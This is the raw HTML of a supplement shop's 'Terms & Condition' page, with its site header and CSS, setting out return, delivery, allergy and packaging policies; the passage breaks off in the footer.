translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.wrap-sort-view .mb-view-grid-list .view-bar{display: block !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}@media (max-width:1656px){#mega_social_icons .mega-social-icons a{margin-left:-40px;margin-right:20px;}}@media (max-width:1199px){.header nav{left:82px;}}@media (max-width:766px){.header nav{left:0px;}}@media (max-width:760px){.header .col-xs-12:nth-child(2){padding-right:0px;}.header .list-inline-block form{padding-right:17px;}.product-grid-view .product .onsale{left:0px !important;}}@media (max-width:640px){#content{margin-top:0px;}.product-grid-view .item-product-grid .product{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.header .mini-cart-box a{left:0px !important;}.header li .mini-cart-box a{top:-5px !important;}.header .list-inline-block{padding-top:7px !important;}.header .list-inline-block .live-search-on{position:relative !important;left:-8px !important;max-width:78%;}.header .list-inline-block form{padding-right:0px;}.header .search-form button{margin-left:70% !important;}.search-form button i{position:relative;left:5px;}.product-grid-view .product .onsale{left:0px !important;}.elementor-widget-wc-archive-products .shop-pagibar ul{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}}@media (max-width:599px){.variations tr span{font-size:13px;}.variations tr label{font-size:16px !important;}.entry-summary .price bdi{font-size:24px;}.header .search-form input[type=text]{padding-left:11px;max-width:163px;}.header .search-form button{margin-left:127px !important;}.header .list-inline-block{padding-top:0px !important;}}@media (max-width:411px){.entry-summary .wrap-qty-extra li .mb_detail-qty .variations_form .mb-single-variation-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{margin-right:0px !important;}}@media (max-width:374px){.wrap section div div .row div div .product .product-detail .row .col-md-6 .entry-summary .wrap-qty-extra li .mb_detail-qty .variations_form .mb-single-variation-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{margin-right:0px !important;}}
</style></head>
<body class="wp-singular page-template-default page page-id-1411 wp-theme-fruitshop theme-fruitshop woocommerce-no-js non-logged-in theme-ver-5.3 elementor-default elementor-kit-6039">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBMZR7H" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
				<div data-elementor-type="header" data-elementor-id="12070" class="elementor elementor-12070 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aa2c831 e-flex e-con-boxed e-con e-parent" data-id="aa2c831" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78cf880 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="78cf880" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style=" padding: 10px;">
			 <center><span style="font-weight: 500; color: white; font-size: 15px;">
				 <marquee>Free Shipping on All Orders</marquee>
			</span></center>
		</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6cf18d3 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6cf18d3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b7e7a71 e-con-full e-flex e-con e-child" data-id="b7e7a71" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-5f8e2fa elementor-widget elementor-widget-image" data-id="5f8e2fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://proglads.com/">
							<img width="359" height="120" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-01-e1625817418553.png" class="attachment-large size-large wp-image-4552" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e79a855 e-con-full e-flex e-con e-child" data-id="e79a855" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-51461a6 elementor-widget__width-initial e-transform elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="51461a6" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-main-menu-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-main-menu" class="menu"><li id="menu-item-12590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proglads.com/about-us/"><span class="menu-item-title">About Us</span></a></li>
<li id="menu-item-3224" class="custom_sale menu-item menu-item-type-custom menu-item-object-custom"><a href="https://proglads.com/product-category/deals/"><span class="menu-item-title">Sale</span></a></li>
<li id="menu-item-4462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span class="menu-item-title">PRODUCTS</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
<ul class="sub-menu">
	<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/"><span class="menu-item-title">Whey Protein</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
	<ul class="sub-menu">
		<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-hd/"><span class="menu-item-title">Whey Hydrolyzed</span></a>		<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-protein-isolate-price-in-pakistan/"><span class="menu-item-title">Whey Protein Isolate</span></a>		<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-blend/"><span class="menu-item-title">Whey Blend</span></a>	</ul>
	<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/preworkout/"><span class="menu-item-title">Pre Workout</span></a>	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/creatine/"><span class="menu-item-title">Creatine</span></a>	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/fat-burner/"><span class="menu-item-title">FAT Burner</span></a>	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/bcaa-price-in-pakistan/"><span class="menu-item-title">BCAAs &amp; Amino</span></a>	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/mass-gainer/"><span class="menu-item-title">Mass Gainer</span></a>	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/multi-vitamin/"><span class="menu-item-title">Multi Vitamin</span></a>	<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/glutamine/"><span class="menu-item-title">Glutamine</span></a>	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/test-booster/"><span class="menu-item-title">Test Booster</span></a>	<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/multivitamin-gummies/"><span class="menu-item-title">Gummies</span></a>	<li id="menu-item-5043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/shakers/"><span class="menu-item-title">Shakers</span></a></ul>
</li>
<li id="menu-item-12591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proglads.com/contact-us/"><span class="menu-item-title">Contact Us</span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/progladspk/"><span class="menu-item-title"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/proglads/"><span class="menu-item-title"><span class="menu-image-title-hide menu-image-title">Insta</span><span class="dashicons dashicons-instagram hide-menu-image-icons"></span></span></a></li>
</ul></div></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-643bc7b e-con-full e-transform e-flex e-con e-child" data-id="643bc7b" data-element_type="container" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_ha_eqh_enable&quot;:false,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-03a7ba9 e-transform elementor-widget elementor-widget-elementskit-header-search" data-id="03a7ba9" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:36,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-03a7ba9" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-03a7ba9">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://proglads.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-35aad37 toggle-icon--custom elementor-menu-cart--cart-type-mini-cart e-transform elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="35aad37" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-basket" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d6a6868 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="d6a6868" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e921ba7 e-con-full e-flex e-con e-child" data-id="e921ba7" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7d9a3aa elementor-widget elementor-widget-image" data-id="7d9a3aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://proglads.com/">
							<img width="359" height="120" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-01-e1625817418553.png" class="attachment-full size-full wp-image-4552" alt="" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7af0931 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="7af0931" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-69a99f6 e-con-full e-flex e-con e-child" data-id="69a99f6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-e6d4702 elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e6d4702" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6d4702" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12590"><a href="https://proglads.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="custom_sale menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://proglads.com/product-category/deals/" class="elementor-item" tabindex="-1">Sale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4462"><a class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4448"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">Whey Protein</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4449"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-hd/" class="elementor-sub-item" tabindex="-1">Whey Hydrolyzed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4409"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-protein-isolate-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">Whey Protein Isolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4408"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-blend/" class="elementor-sub-item" tabindex="-1">Whey Blend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4402"><a href="https://proglads.com/product-category/preworkout/" class="elementor-sub-item" tabindex="-1">Pre Workout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403"><a href="https://proglads.com/product-category/creatine/" class="elementor-sub-item" tabindex="-1">Creatine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4410"><a href="https://proglads.com/product-category/fat-burner/" class="elementor-sub-item" tabindex="-1">FAT Burner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4406"><a href="https://proglads.com/product-category/bcaa-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">BCAAs &amp; Amino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404"><a href="https://proglads.com/product-category/mass-gainer/" class="elementor-sub-item" tabindex="-1">Mass Gainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4405"><a href="https://proglads.com/product-category/multi-vitamin/" class="elementor-sub-item" tabindex="-1">Multi Vitamin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5044"><a href="https://proglads.com/product-category/glutamine/" class="elementor-sub-item" tabindex="-1">Glutamine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4407"><a href="https://proglads.com/product-category/test-booster/" class="elementor-sub-item" tabindex="-1">Test Booster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5045"><a href="https://proglads.com/product-category/multivitamin-gummies/" class="elementor-sub-item" tabindex="-1">Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://proglads.com/product-category/shakers/" class="elementor-sub-item" tabindex="-1">Shakers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12591"><a href="https://proglads.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://www.facebook.com/progladspk/" class="elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://www.instagram.com/proglads/" class="elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Insta</span><span class="dashicons dashicons-instagram hide-menu-image-icons"></span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-96aeb86 elementor-widget elementor-widget-elementskit-header-search" data-id="96aeb86" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-96aeb86" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-96aeb86">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://proglads.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-a6a8d28 toggle-icon--custom elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a6a8d28" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-basket" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		    <div id="main-content" class="st-page-default">
            <div class="row">
                                <div class="col-md-12">
                                            	<article id="post-1411" class="post-1411 page type-page status-publish hentry">
                                <h2 class="title-page">Terms &#038; Condition</h2>
								<div class="entry-content">
									<p>[vc_row][vc_column][vc_column_text]</p>
<ol>
<li>Goods once sold can only be return or exchanged if the product seal is not broken.</li>
<li>Clumping of the food supplement may occur, a natural phenomenon. No return or exchange for clumped product. Only such clumped product will be exchanged which has became stone hardened and are not breakable.</li>
<li>Delivery time is the only estimated time not committed time, a day or two day may be delayed. But we have 95% on-time delivery rate.</li>
<li>Many people have food allergy, mostly from Milk, Peanut and Soy. Symptoms may include itchy mouth, throat, nausea or diarrhea. There will be no return and no refund if you have food allergy.</li>
<li>Since COVID-19, there are supply chain issues worldwide due to which packing materials have shortage which is affecting the quality of jars, stickers and caps. If you have any doubt, you can contact the manufacturer at any time but your dissatisfaction of the product because of change of packing cannot lead to product return or refund.</li>
<li>Seasonal or Special Occasion Sale items cannot be returned or exchanged.</li>
</ol>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
																	</div><!-- .entry-content -->
							</article><!-- #post-## -->
                                            
                </div> 
                            </div>

    </div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wcm9nbGFkcy5jb20vdGVybXMtYW5kLWNvbmRpdGlvbnMv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '0e70d109c7af4662968bb42ce9d81526e30c8ff02f8929d21737009f35bc0fd2e6db4e6e070d71620bb0c267dcd8b323bce118d1f754241eb3114ee02d649976'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wcm9nbGFkcy5jb20vdGVybXMtYW5kLWNvbmRpdGlvbnMv&nitroBeaconCookies=W10=&nitroBeaconHash=0e70d109c7af4662968bb42ce9d81526e30c8ff02f8929d21737009f35bc0fd2e6db4e6e070d71620bb0c267dcd8b323bce118d1f754241eb3114ee02d649976&proxyPurgeOnly=&layout=page');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="12182" class="elementor elementor-12182 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5e42e02 e-flex e-con-boxed e-con e-parent" data-id="5e42e02" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3cc62c6 e-con-full e-flex e-con e-child" data-id="3cc62c6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-4ce2360 e-con-full e-flex e-con e-child" data-id="4ce2360" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-8a3ece2 elementor-widget elementor-widget-image" data-id="8a3ece2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="584" height="495" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922.png" class="attachment-large size-large wp-image-4332" alt="" srcset="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922.png 584w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-300x254.png 300w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-182x154.png 182w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-24x20.png 24w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-36x31.png 36w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-48x41.png 48w" sizes="(max-width: 584px) 100vw, 584px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888b69d e-con-full e-flex e-con e-child" data-id="888b69d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-35f38ee elementor-widget elementor-widget-html" data-id="35f38ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bd91de4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd91de4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

												<span class="elementor-icon-list-icon">
